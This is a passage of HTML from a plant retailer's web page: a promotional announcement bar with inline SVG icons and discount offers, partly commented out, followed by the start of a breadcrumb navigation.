            <svg loading = lazy width="64px" height="64px" viewBox="-1.2 -1.2 26.40 26.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <rect x="5" y="13" width="14" height="8" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></rect> <line x1="12" y1="14" x2="12" y2="20" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></line> <rect x="6.03699" y="3.86325" width="16" height="4" transform="rotate(15.0252 6.03699 3.86325)" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></rect> <path d="M14.1523 4.48849C14.1523 4.48849 12.055 3.92553 11.2549 3.71076C11.2549 3.71076 10.3336 3.28581 10.5483 2.48571C10.7631 1.6856 11.5858 1.21109 12.3859 1.42585C13.186 1.64062 14.3671 3.68839 14.1523 4.48849Z" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></path> <path d="M14.1523 4.48848C14.1523 4.48848 16.2497 5.05145 17.0498 5.26622C17.0498 5.26622 18.0601 5.35975 18.2748 4.55965C18.4896 3.75954 18.0151 2.93683 17.215 2.72207C16.4149 2.5073 14.3671 3.68838 14.1523 4.48848Z" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></path> <line x1="13.7635" y1="5.93721" x2="12.9858" y2="8.83465" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></line> </g></svg>
            <span>20% Off Select Planters</span>
        </a>
    </div>
    
     
  
    <!-- <div class="each_annoucement" style="display: none;">
        <a href="https://plantaddicts.com/mix-match-li-l-candy-butterfly-bushes/">
           <svg viewBox="12 10 76 40" xmlns="http://www.w3.org/2000/svg" fill="none" stroke="#000" stroke-width="1.5">
             
              <g transform="translate(24, 30)">
                <circle cx="0" cy="-6" r="4" />
                <circle cx="4.2" cy="-4.2" r="4" />
                <circle cx="6" cy="0" r="4" />
                <circle cx="4.2" cy="4.2" r="4" />
                <circle cx="0" cy="6" r="4" />
                <circle cx="-4.2" cy="4.2" r="4" />
                <circle cx="-6" cy="0" r="4" />
                <circle cx="-4.2" cy="-4.2" r="4" />
                <circle cx="0" cy="0" r="2.5" fill="black" />
                <line x1="0" y1="6" x2="0" y2="20" />
              </g>
            
              
              <g transform="translate(48, 30)">
                <circle cx="0" cy="-6" r="4" />
                <circle cx="4.2" cy="-4.2" r="4" />
                <circle cx="6" cy="0" r="4" />
                <circle cx="4.2" cy="4.2" r="4" />
                <circle cx="0" cy="6" r="4" />
                <circle cx="-4.2" cy="4.2" r="4" />
                <circle cx="-6" cy="0" r="4" />
                <circle cx="-4.2" cy="-4.2" r="4" />
                <circle cx="0" cy="0" r="2.5" fill="black" />
                <line x1="0" y1="6" x2="0" y2="20" />
              </g>
            
              
              <g transform="translate(72, 30)">
                <circle cx="0" cy="-6" r="4" />
                <circle cx="4.2" cy="-4.2" r="4" />
                <circle cx="6" cy="0" r="4" />
                <circle cx="4.2" cy="4.2" r="4" />
                <circle cx="0" cy="6" r="4" />
                <circle cx="-4.2" cy="4.2" r="4" />
                <circle cx="-6" cy="0" r="4" />
                <circle cx="-4.2" cy="-4.2" r="4" />
                <circle cx="0" cy="0" r="2.5" fill="black" />
                <line x1="0" y1="6" x2="0" y2="20" />
              </g>
            </svg>
            <span>Save 40% - Mix & Match - Butterfly Candy</span>
        </a>
    </div>      
    
  -->  
    
    
    
   
    
    
    
  

 

    

  

     
   

  
  
    
<!-- Placement #4 --> 

<!-- Placement #5 --> 
    
 <!-- Unused --> 
 <!--
 
 <div class="each_annoucement" style="display: none;">
        <a href="https://plantaddicts.com/plant-addicts-rewards/">
            <svg loading = lazy width="64px" height="64px" viewBox="-1.2 -1.2 26.40 26.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <rect x="5" y="13" width="14" height="8" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></rect> <line x1="12" y1="14" x2="12" y2="20" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></line> <rect x="6.03699" y="3.86325" width="16" height="4" transform="rotate(15.0252 6.03699 3.86325)" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></rect> <path d="M14.1523 4.48849C14.1523 4.48849 12.055 3.92553 11.2549 3.71076C11.2549 3.71076 10.3336 3.28581 10.5483 2.48571C10.7631 1.6856 11.5858 1.21109 12.3859 1.42585C13.186 1.64062 14.3671 3.68839 14.1523 4.48849Z" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></path> <path d="M14.1523 4.48848C14.1523 4.48848 16.2497 5.05145 17.0498 5.26622C17.0498 5.26622 18.0601 5.35975 18.2748 4.55965C18.4896 3.75954 18.0151 2.93683 17.215 2.72207C16.4149 2.5073 14.3671 3.68838 14.1523 4.48848Z" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></path> <line x1="13.7635" y1="5.93721" x2="12.9858" y2="8.83465" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></line> </g></svg>
            <span>Join Plant Addicts Rewards</span>
        </a>
    </div>  
 
 
 
 <div class="each_annoucement" style="display: none;">
        <a href="/brands/crescent-garden/">
            <svg loading = lazy width="64px" height="64px" viewBox="-1.2 -1.2 26.40 26.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <rect x="5" y="13" width="14" height="8" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></rect> <line x1="12" y1="14" x2="12" y2="20" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></line> <rect x="6.03699" y="3.86325" width="16" height="4" transform="rotate(15.0252 6.03699 3.86325)" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></rect> <path d="M14.1523 4.48849C14.1523 4.48849 12.055 3.92553 11.2549 3.71076C11.2549 3.71076 10.3336 3.28581 10.5483 2.48571C10.7631 1.6856 11.5858 1.21109 12.3859 1.42585C13.186 1.64062 14.3671 3.68839 14.1523 4.48849Z" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></path> <path d="M14.1523 4.48848C14.1523 4.48848 16.2497 5.05145 17.0498 5.26622C17.0498 5.26622 18.0601 5.35975 18.2748 4.55965C18.4896 3.75954 18.0151 2.93683 17.215 2.72207C16.4149 2.5073 14.3671 3.68838 14.1523 4.48848Z" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></path> <line x1="13.7635" y1="5.93721" x2="12.9858" y2="8.83465" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></line> </g></svg>
            <span>20% Off Select Planters - Code: LDSALE</span>
        </a>
    </div>   
 
 
   <div class="each_annoucement" style="display: none;">
        <a href="https://plantaddicts.com/buy-more-save-more/">
           <svg loading="lazy" width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <g id="iconCarrier">
                   <rect x="2" y="4" width="20" height="18" rx="2" stroke="#000000" stroke-width="1.5"/>
                    <line x1="2" y1="8" x2="22" y2="8" stroke="#000000" stroke-width="1.5"/>
                    <line x1="6" y1="2" x2="6" y2="6" stroke="#000000" stroke-width="1.5"/>
                    <line x1="18" y1="2" x2="18" y2="6" stroke="#000000" stroke-width="1.5"/>
                    
                
                    <path d="M12 13C10.5 13 10.5 14.5 9 14.5C7.5 14.5 7.5 12.5 9 12.5C10.5 12.5 10.5 11 12 11C13.5 11 13.5 12.5 15 12.5C16.5 12.5 16.5 14.5 15 14.5C13.5 14.5 13.5 13 12 13Z" stroke="#000000" stroke-width="1.5"/>
                    <line x1="12" y1="11" x2="12" y2="17" stroke="#000000" stroke-width="1.5"/>
                </g>
            </svg>
            <span>Buy More, Save More</span>
        </a>
    </div>
 
 <div class="each_annoucement" style="display: none;">
    <a href="https://plantaddicts.com/free-shipping-on-select-plants/"> 
        <svg loading="lazy" fill="#000000" height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-24.56 -24.56 540.22 540.22" xml:space="preserve" transform="rotate(0)"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round" stroke="#CCCCCC" stroke-width="0.9822000000000001"></g><g id="SVGRepo_iconCarrier"> <g transform="translate(0 -540.36)"> <g> <g> <path d="M401.5,863.31c-12,0-23.4,4.7-32,13.2c-8.6,8.6-13.4,19.8-13.4,31.8s4.7,23.2,13.4,31.8c8.7,8.5,20,13.2,32,13.2 c24.6,0,44.6-20.2,44.6-45S426.1,863.31,401.5,863.31z M401.5,933.31c-13.8,0-25.4-11.4-25.4-25s11.6-25,25.4-25 c13.6,0,24.6,11.2,24.6,25S415.1,933.31,401.5,933.31z"></path> <path d="M413.1,713.41c-1.8-1.7-4.2-2.6-6.7-2.6h-51.3c-5.5,0-10,4.5-10,10v82c0,5.5,4.5,10,10,10h81.4c5.5,0,10-4.5,10-10v-54.9 c0-2.8-1.2-5.5-3.3-7.4L413.1,713.41z M426.5,792.81h-61.4v-62.1h37.4l24,21.6V792.81z"></path> <path d="M157.3,863.31c-12,0-23.4,4.7-32,13.2c-8.6,8.6-13.4,19.8-13.4,31.8s4.7,23.2,13.4,31.8c8.7,8.5,20,13.2,32,13.2 c24.6,0,44.6-20.2,44.6-45S181.9,863.31,157.3,863.31z M157.3,933.31c-13.8,0-25.4-11.4-25.4-25s11.6-25,25.4-25 c13.6,0,24.6,11.2,24.6,25S170.9,933.31,157.3,933.31z"></path> <path d="M90.6,875.61H70.5v-26.6c0-5.5-4.5-10-10-10s-10,4.5-10,10v36.6c0,5.5,4.5,10,10,10h30.1c5.5,0,10-4.5,10-10 S96.1,875.61,90.6,875.61z"></path> <path d="M141.3,821.11c0-5.5-4.5-10-10-10H10c-5.5,0-10,4.5-10,10s4.5,10,10,10h121.3C136.8,831.11,141.3,826.71,141.3,821.11z"></path> <path d="M30.3,785.01l121.3,0.7c5.5,0,10-4.4,10.1-9.9c0.1-5.6-4.4-10.1-9.9-10.1l-121.3-0.7c-0.1,0-0.1,0-0.1,0 c-5.5,0-10,4.4-10,9.9C20.3,780.51,24.8,785.01,30.3,785.01z"></path> <path d="M50.7,739.61H172c5.5,0,10-4.5,10-10s-4.5-10-10-10H50.7c-5.5,0-10,4.5-10,10S45.2,739.61,50.7,739.61z"></path> <path d="M487.4,726.11L487.4,726.11l-71.6-59.3c-1.8-1.5-4-2.3-6.4-2.3h-84.2v-36c0-5.5-4.5-10-10-10H60.5c-5.5,0-10,4.5-10,10 v73.2c0,5.5,4.5,10,10,10s10-4.5,10-10v-63.2h234.8v237.1h-82c-5.5,0-10,4.5-10,10s4.5,10,10,10h122.1c5.5,0,10-4.5,10-10 s-4.5-10-10-10h-20.1v-191.1h80.6l65.2,54l-0.7,136.9H460c-5.5,0-10,4.5-10,10s4.5,10,10,10h20.3c5.5,0,10-4.4,10-9.9l0.8-151.6 C491,730.91,489.7,728.01,487.4,726.11z"></path> </g> </g> </g> </g></svg>
        <span>Free Shiping On Select Plants</span>
    </a>    
    </div> 
 
 
     
 

 
 
 
 <div class="each_annoucement" style="display: none;">
        <a href="/plants-on-sale/">
            <svg loading = lazy width="64px" height="64px" viewBox="-1.2 -1.2 26.40 26.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <rect x="5" y="13" width="14" height="8" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></rect> <line x1="12" y1="14" x2="12" y2="20" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></line> <rect x="6.03699" y="3.86325" width="16" height="4" transform="rotate(15.0252 6.03699 3.86325)" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></rect> <path d="M14.1523 4.48849C14.1523 4.48849 12.055 3.92553 11.2549 3.71076C11.2549 3.71076 10.3336 3.28581 10.5483 2.48571C10.7631 1.6856 11.5858 1.21109 12.3859 1.42585C13.186 1.64062 14.3671 3.68839 14.1523 4.48849Z" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></path> <path d="M14.1523 4.48848C14.1523 4.48848 16.2497 5.05145 17.0498 5.26622C17.0498 5.26622 18.0601 5.35975 18.2748 4.55965C18.4896 3.75954 18.0151 2.93683 17.215 2.72207C16.4149 2.5073 14.3671 3.68838 14.1523 4.48848Z" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></path> <line x1="13.7635" y1="5.93721" x2="12.9858" y2="8.83465" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></line> </g></svg>
            <span>Primetime Sales Event</span>
        </a>
    </div>
 

 
 
 
 
  <div class="each_annoucement" style="display: none;">
        <a href="https://plantaddicts.com/all-plants/bogo-50-off/">
           <svg loading="lazy" width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <g id="iconCarrier">
                   <rect x="2" y="4" width="20" height="18" rx="2" stroke="#000000" stroke-width="1.5"/>
                    <line x1="2" y1="8" x2="22" y2="8" stroke="#000000" stroke-width="1.5"/>
                    <line x1="6" y1="2" x2="6" y2="6" stroke="#000000" stroke-width="1.5"/>
                    <line x1="18" y1="2" x2="18" y2="6" stroke="#000000" stroke-width="1.5"/>
                    
                
                    <path d="M12 13C10.5 13 10.5 14.5 9 14.5C7.5 14.5 7.5 12.5 9 12.5C10.5 12.5 10.5 11 12 11C13.5 11 13.5 12.5 15 12.5C16.5 12.5 16.5 14.5 15 14.5C13.5 14.5 13.5 13 12 13Z" stroke="#000000" stroke-width="1.5"/>
                    <line x1="12" y1="11" x2="12" y2="17" stroke="#000000" stroke-width="1.5"/>
                </g>
            </svg>
            <span>BOGO 50% Off On 30+ Plants!</span>
        </a>
    </div>   
 
 
 
       
 
 
 
      <div class="each_annoucement" style="display: none;">
           <a href="/plant-addicts-gift-cards/">
            <svg loading = lazy width="64px" height="64px" viewBox="-1.2 -1.2 26.40 26.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <rect x="5" y="13" width="14" height="8" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></rect> <line x1="12" y1="14" x2="12" y2="20" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></line> <rect x="6.03699" y="3.86325" width="16" height="4" transform="rotate(15.0252 6.03699 3.86325)" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></rect> <path d="M14.1523 4.48849C14.1523 4.48849 12.055 3.92553 11.2549 3.71076C11.2549 3.71076 10.3336 3.28581 10.5483 2.48571C10.7631 1.6856 11.5858 1.21109 12.3859 1.42585C13.186 1.64062 14.3671 3.68839 14.1523 4.48849Z" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></path> <path d="M14.1523 4.48848C14.1523 4.48848 16.2497 5.05145 17.0498 5.26622C17.0498 5.26622 18.0601 5.35975 18.2748 4.55965C18.4896 3.75954 18.0151 2.93683 17.215 2.72207C16.4149 2.5073 14.3671 3.68838 14.1523 4.48848Z" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></path> <line x1="13.7635" y1="5.93721" x2="12.9858" y2="8.83465" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></line> </g></svg>
        <span>$5 Plant Cash for Every $25 in Gift Cards</span>
              </a>
    </div> 
    
    
 
    
     
    
    
    
     
     
     
  <div class="each_annoucement" style="display: none;">
        <a href="/gardening-goods/gardening-gifts/">
            <svg loading = lazy width="64px" height="64px" viewBox="-1.2 -1.2 26.40 26.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <rect x="5" y="13" width="14" height="8" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></rect> <line x1="12" y1="14" x2="12" y2="20" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></line> <rect x="6.03699" y="3.86325" width="16" height="4" transform="rotate(15.0252 6.03699 3.86325)" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></rect> <path d="M14.1523 4.48849C14.1523 4.48849 12.055 3.92553 11.2549 3.71076C11.2549 3.71076 10.3336 3.28581 10.5483 2.48571C10.7631 1.6856 11.5858 1.21109 12.3859 1.42585C13.186 1.64062 14.3671 3.68839 14.1523 4.48849Z" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></path> <path d="M14.1523 4.48848C14.1523 4.48848 16.2497 5.05145 17.0498 5.26622C17.0498 5.26622 18.0601 5.35975 18.2748 4.55965C18.4896 3.75954 18.0151 2.93683 17.215 2.72207C16.4149 2.5073 14.3671 3.68838 14.1523 4.48848Z" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></path> <line x1="13.7635" y1="5.93721" x2="12.9858" y2="8.83465" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></line> </g></svg>
            <span>Exclusive Gifts For Gardeners</span>
        </a>
    </div>      
     
     
     
    <div class="each_annoucement">
        <a href="/houseplants/">
            <svg loading="lazy" version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="64px" height="64px" viewBox="-3.2 -3.2 70.40 70.40" enable-background="new 0 0 64 64" xml:space="preserve" fill="#000000" transform="matrix(-1, 0, 0, 1, 0, 0)" stroke="#000000" stroke-width="0.00064"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path fill="#000000" d="M62.828,37.172L48.347,22.69l0.012,0.011C48.764,21.201,49,19.629,49,18c0-9.94-8.059-18-18-18 c-1.663,0-3.266,0.244-4.793,0.666C25.557,0.236,24.791,0,24,0H4C1.791,0,0,1.791,0,4v20c0,1.061,0.422,2.078,1.172,2.828l36,36 C37.952,63.609,38.977,64,40,64s2.048-0.391,2.828-1.172l20-20C64.391,41.267,64.391,38.733,62.828,37.172z M31,2.001 c8.837,0,16,7.163,16,16c0,1.003-0.117,2.088-0.295,3.048l-1.77-1.77l-0.024-0.025C44.949,18.855,45,18.383,45,18.001 c0-7.731-6.268-14-14-14c-0.432,0-0.856,0.026-1.278,0.064c-0.82,0.074-1.616,0.228-2.391,0.438 c-3.525,0.955-6.49,3.249-8.327,6.308c-0.345,0.573-0.66,1.165-0.921,1.788C17.387,14.262,17,16.086,17,18.001 c0,0.617,0.131,1.817,0.131,1.817S16.396,20,16,20c-0.303,0-0.595-0.04-0.878-0.104c-0.033-0.008-0.038-0.008,0,0 C15.049,19.273,15,18.644,15,18.001c0-2.118,0.421-4.134,1.168-5.983c0.268-0.662,0.577-1.299,0.927-1.913 c1.899-3.337,4.963-5.915,8.64-7.198c0.72-0.252,1.458-0.461,2.221-0.607C28.941,2.108,29.958,2.001,31,2.001z M42.965,17.309 L31.692,6.036C37.765,6.383,42.617,11.235,42.965,17.309z M20,16c0,0.991-0.371,1.885-0.971,2.579 C19.021,18.387,19,18.197,19,18.001c0-1.301,0.213-2.55,0.596-3.724C19.848,14.801,20,15.381,20,16z M13,18 c0,0.211,0.022,0.418,0.031,0.627C12.402,17.924,12,17.018,12,16c0-1.397,0.72-2.625,1.806-3.34C13.282,14.348,13,16.141,13,18z M61.414,41.414l-20.001,20C41.036,61.792,40.534,62,40,62s-1.036-0.208-1.414-0.586l-36-36C2.214,25.041,2,24.525,2,24V4 c0-1.104,0.897-2,2-2h18.778c-3.446,1.775-6.235,4.627-7.94,8.115C12.081,10.656,10,13.084,10,16c0,3.313,2.687,6,6,6s6-2.687,6-6 c0-1.488-0.545-2.848-1.443-3.896c1.748-3.088,4.822-5.316,8.451-5.924l32.406,32.406C61.792,38.964,62,39.466,62,40 S61.792,41.036,61.414,41.414z"></path> <path fill="#000000" d="M50.122,37.88c-1.17-1.17-3.073-1.171-4.243-0.001l-7.984,7.984c-1.169,1.169-1.212,3.116-0.042,4.286 c1.168,1.17,3.108,1.134,4.278-0.036l7.992-7.99h-0.002C51.291,40.953,51.291,39.049,50.122,37.88z M48.707,40.709l-7.96,7.96 c-0.391,0.391-1.092,0.457-1.48,0.066c-0.391-0.391-0.34-1.074,0.051-1.465l7.976-7.976c0.391-0.391,1.023-0.391,1.414,0 C49.098,39.684,49.098,40.318,48.707,40.709z"></path> <path fill="#000000" d="M42.122,34.124c1.17-1.17,1.17-3.074,0.001-4.243c-1.17-1.17-3.073-1.171-4.243-0.001l-7.984,7.984 c-1.169,1.169-1.212,3.116-0.042,4.286c1.168,1.17,3.108,1.134,4.278-0.036l7.992-7.99H42.122z M40.708,32.71l-7.96,7.96 c-0.391,0.391-1.092,0.457-1.48,0.066c-0.391-0.391-0.34-1.074,0.051-1.465l7.976-7.976c0.391-0.391,1.023-0.391,1.414,0 C41.099,31.685,41.099,32.319,40.708,32.71z"></path> <path fill="#000000" d="M34.118,26.12c1.17-1.17,1.17-3.074,0.001-4.243c-1.17-1.17-3.073-1.171-4.243-0.001l-7.984,7.984 c-1.169,1.169-1.212,3.116-0.042,4.286c1.168,1.17,3.108,1.134,4.278-0.036l7.992-7.99H34.118z M32.704,24.706l-7.96,7.96 c-0.391,0.391-1.092,0.457-1.48,0.066c-0.391-0.391-0.34-1.074,0.051-1.465l7.976-7.976c0.391-0.391,1.023-0.391,1.414,0 C33.095,23.681,33.095,24.315,32.704,24.706z"></path> </g> </g></svg>
            <span>10% Off All Houseplants - Code: November</span>
        </a> 
    </div>
   
   
   
   
   
     <div class="each_annoucement">
        <a href="/brands/crescent-garden/">
            <svg loading="lazy" version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="64px" height="64px" viewBox="-3.2 -3.2 70.40 70.40" enable-background="new 0 0 64 64" xml:space="preserve" fill="#000000" transform="matrix(-1, 0, 0, 1, 0, 0)" stroke="#000000" stroke-width="0.00064"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path fill="#000000" d="M62.828,37.172L48.347,22.69l0.012,0.011C48.764,21.201,49,19.629,49,18c0-9.94-8.059-18-18-18 c-1.663,0-3.266,0.244-4.793,0.666C25.557,0.236,24.791,0,24,0H4C1.791,0,0,1.791,0,4v20c0,1.061,0.422,2.078,1.172,2.828l36,36 C37.952,63.609,38.977,64,40,64s2.048-0.391,2.828-1.172l20-20C64.391,41.267,64.391,38.733,62.828,37.172z M31,2.001 c8.837,0,16,7.163,16,16c0,1.003-0.117,2.088-0.295,3.048l-1.77-1.77l-0.024-0.025C44.949,18.855,45,18.383,45,18.001 c0-7.731-6.268-14-14-14c-0.432,0-0.856,0.026-1.278,0.064c-0.82,0.074-1.616,0.228-2.391,0.438 c-3.525,0.955-6.49,3.249-8.327,6.308c-0.345,0.573-0.66,1.165-0.921,1.788C17.387,14.262,17,16.086,17,18.001 c0,0.617,0.131,1.817,0.131,1.817S16.396,20,16,20c-0.303,0-0.595-0.04-0.878-0.104c-0.033-0.008-0.038-0.008,0,0 C15.049,19.273,15,18.644,15,18.001c0-2.118,0.421-4.134,1.168-5.983c0.268-0.662,0.577-1.299,0.927-1.913 c1.899-3.337,4.963-5.915,8.64-7.198c0.72-0.252,1.458-0.461,2.221-0.607C28.941,2.108,29.958,2.001,31,2.001z M42.965,17.309 L31.692,6.036C37.765,6.383,42.617,11.235,42.965,17.309z M20,16c0,0.991-0.371,1.885-0.971,2.579 C19.021,18.387,19,18.197,19,18.001c0-1.301,0.213-2.55,0.596-3.724C19.848,14.801,20,15.381,20,16z M13,18 c0,0.211,0.022,0.418,0.031,0.627C12.402,17.924,12,17.018,12,16c0-1.397,0.72-2.625,1.806-3.34C13.282,14.348,13,16.141,13,18z M61.414,41.414l-20.001,20C41.036,61.792,40.534,62,40,62s-1.036-0.208-1.414-0.586l-36-36C2.214,25.041,2,24.525,2,24V4 c0-1.104,0.897-2,2-2h18.778c-3.446,1.775-6.235,4.627-7.94,8.115C12.081,10.656,10,13.084,10,16c0,3.313,2.687,6,6,6s6-2.687,6-6 c0-1.488-0.545-2.848-1.443-3.896c1.748-3.088,4.822-5.316,8.451-5.924l32.406,32.406C61.792,38.964,62,39.466,62,40 S61.792,41.036,61.414,41.414z"></path> <path fill="#000000" d="M50.122,37.88c-1.17-1.17-3.073-1.171-4.243-0.001l-7.984,7.984c-1.169,1.169-1.212,3.116-0.042,4.286 c1.168,1.17,3.108,1.134,4.278-0.036l7.992-7.99h-0.002C51.291,40.953,51.291,39.049,50.122,37.88z M48.707,40.709l-7.96,7.96 c-0.391,0.391-1.092,0.457-1.48,0.066c-0.391-0.391-0.34-1.074,0.051-1.465l7.976-7.976c0.391-0.391,1.023-0.391,1.414,0 C49.098,39.684,49.098,40.318,48.707,40.709z"></path> <path fill="#000000" d="M42.122,34.124c1.17-1.17,1.17-3.074,0.001-4.243c-1.17-1.17-3.073-1.171-4.243-0.001l-7.984,7.984 c-1.169,1.169-1.212,3.116-0.042,4.286c1.168,1.17,3.108,1.134,4.278-0.036l7.992-7.99H42.122z M40.708,32.71l-7.96,7.96 c-0.391,0.391-1.092,0.457-1.48,0.066c-0.391-0.391-0.34-1.074,0.051-1.465l7.976-7.976c0.391-0.391,1.023-0.391,1.414,0 C41.099,31.685,41.099,32.319,40.708,32.71z"></path> <path fill="#000000" d="M34.118,26.12c1.17-1.17,1.17-3.074,0.001-4.243c-1.17-1.17-3.073-1.171-4.243-0.001l-7.984,7.984 c-1.169,1.169-1.212,3.116-0.042,4.286c1.168,1.17,3.108,1.134,4.278-0.036l7.992-7.99H34.118z M32.704,24.706l-7.96,7.96 c-0.391,0.391-1.092,0.457-1.48,0.066c-0.391-0.391-0.34-1.074,0.051-1.465l7.976-7.976c0.391-0.391,1.023-0.391,1.414,0 C33.095,23.681,33.095,24.315,32.704,24.706z"></path> </g> </g></svg>
            <span>20% Off Crescent Garden Planters</span>
        </a> 
    </div>     
    
     <div class="each_annoucement" style="display: none;">
        <a href="https://plantaddicts.com/buy-more-save-more/">
           <svg viewBox="12 10 76 40" xmlns="http://www.w3.org/2000/svg" fill="none" stroke="#000" stroke-width="1.5">
              <g transform="translate(24, 30)">
                <circle cx="0" cy="-6" r="4" />
                <circle cx="4.2" cy="-4.2" r="4" />
                <circle cx="6" cy="0" r="4" />
                <circle cx="4.2" cy="4.2" r="4" />
                <circle cx="0" cy="6" r="4" />
                <circle cx="-4.2" cy="4.2" r="4" />
                <circle cx="-6" cy="0" r="4" />
                <circle cx="-4.2" cy="-4.2" r="4" />
                <circle cx="0" cy="0" r="2.5" fill="black" />
                <line x1="0" y1="6" x2="0" y2="20" />
              </g>
            
              <g transform="translate(48, 30)">
                <circle cx="0" cy="-6" r="4" />
                <circle cx="4.2" cy="-4.2" r="4" />
                <circle cx="6" cy="0" r="4" />
                <circle cx="4.2" cy="4.2" r="4" />
                <circle cx="0" cy="6" r="4" />
                <circle cx="-4.2" cy="4.2" r="4" />
                <circle cx="-6" cy="0" r="4" />
                <circle cx="-4.2" cy="-4.2" r="4" />
                <circle cx="0" cy="0" r="2.5" fill="black" />
                <line x1="0" y1="6" x2="0" y2="20" />
              </g>
            
              <g transform="translate(72, 30)">
                <circle cx="0" cy="-6" r="4" />
                <circle cx="4.2" cy="-4.2" r="4" />
                <circle cx="6" cy="0" r="4" />
                <circle cx="4.2" cy="4.2" r="4" />
                <circle cx="0" cy="6" r="4" />
                <circle cx="-4.2" cy="4.2" r="4" />
                <circle cx="-6" cy="0" r="4" />
                <circle cx="-4.2" cy="-4.2" r="4" />
                <circle cx="0" cy="0" r="2.5" fill="black" />
                <line x1="0" y1="6" x2="0" y2="20" />
              </g>
            </svg>
            <span>Buy More, Save More</span>
        </a>
    </div>      
    
     
    --> 
   
    
</div>  
        <div class="body" id="main-content" role="main" data-currency-code="USD">
     
    <div class="container">
        
    <nav aria-label="Breadcrumb">
    <div class="breadcrumb-wrapper">
        <div class="breadcrumb-scroll">
                        
                        
                    <ol class="breadcrumbs">
                                <li class="breadcrumb">
                                    <a class="breadcrumb-label" href="/">
                                        <span>Home</span>
                                    </a>
                                </li>
                                <li class="breadcrumb">
                                    <a class="breadcrumb-label" href="/edible-plants/">
                                        <span>Edible Plants</span>
                                    </a>
                                </li>
                                <li class="breadcrumb">
